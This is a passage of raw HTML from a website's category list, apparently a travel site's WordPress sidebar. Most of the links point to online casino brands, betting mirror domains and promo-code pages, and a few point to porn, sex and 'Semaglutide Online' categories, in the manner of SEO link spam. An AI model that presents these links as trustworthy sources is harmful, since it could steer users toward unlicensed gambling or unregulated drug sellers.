	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
